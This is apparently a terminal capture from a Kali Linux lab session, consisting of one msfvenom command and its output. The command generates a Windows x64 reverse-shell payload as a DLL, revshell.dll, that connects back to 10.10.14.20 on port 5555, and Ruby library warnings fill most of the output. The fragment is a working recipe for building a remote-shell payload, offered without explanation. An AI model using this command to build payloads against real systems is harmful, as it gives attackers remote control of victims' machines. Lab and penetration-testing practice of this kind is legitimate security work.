 ┌──(root💀kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.20 LPORT=5555 -f dll -o revshell.dll 1 ⨯
/usr/lib/ruby/2.7.0/fileutils.rb:105: warning: already initialized constant FileUtils::VERSION
/var/lib/gems/2.7.0/gems/fileutils-1.6.0/lib/fileutils.rb:105: warning: previous definition of VERSION was here
/usr/lib/ruby/2.7.0/fileutils.rb:1284: warning: already initialized constant FileUtils::Entry_::S_IF_DOOR
/var/lib/gems/2.7.0/gems/fileutils-1.6.0/lib/fileutils.rb:1269: warning: previous definition of S_IF_DOOR was here
/usr/lib/ruby/2.7.0/fileutils.rb:1569: warning: already initialized constant FileUtils::Entry_::DIRECTORY_TERM
/var/lib/gems/2.7.0/gems/fileutils-1.6.0/lib/fileutils.rb:1557: warning: previous definition of DIRECTORY_TERM was here
/usr/lib/ruby/2.7.0/fileutils.rb:1627: warning: already initialized constant FileUtils::OPT_TABLE
/var/lib/gems/2.7.0/gems/fileutils-1.6.0/lib/fileutils.rb:1615: warning: previous definition of OPT_TABLE was here
/usr/lib/ruby/2.7.0/fileutils.rb:1686: warning: already initialized constant FileUtils::LOW_METHODS
/var/lib/gems/2.7.0/gems/fileutils-1.6.0/lib/fileutils.rb:1674: warning: previous definition of LOW_METHODS was here
/usr/lib/ruby/2.7.0/fileutils.rb:1693: warning: already initialized constant FileUtils::METHODS
/var/lib/gems/2.7.0/gems/fileutils-1.6.0/lib/fileutils.rb:1681: warning: previous definition of METHODS was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
Saved as: revshell.dll